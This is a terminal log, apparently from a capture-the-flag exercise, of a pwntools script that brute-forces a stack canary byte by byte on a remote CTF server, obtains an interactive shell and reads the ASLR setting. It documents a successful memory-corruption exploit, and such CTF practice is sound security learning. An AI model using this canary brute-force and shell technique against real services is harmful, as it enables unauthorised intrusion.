 (base|venv) python attack_remote.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /Users/robinhsieh/.cache/.pwntools-cache-3.9/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.11.1)
[+] Opening connection to ctf.adl.tw on port 10011: Done
1 byte OK!
2 byte OK!
3 byte OK!
4 byte OK!
5 byte OK!
6 byte OK!
7 byte OK!
8 byte OK!
Canary:\x00\xf2\x92\x4d\xa3\x6a\xf7\x1f
[*] Switching to interactive mode
$ cat /proc/sys/kernel/randomize_va_space
2
$ exit
[*] Got EOF while reading in interactive
$
[*] Closed connection to ctf.adl.tw port 10011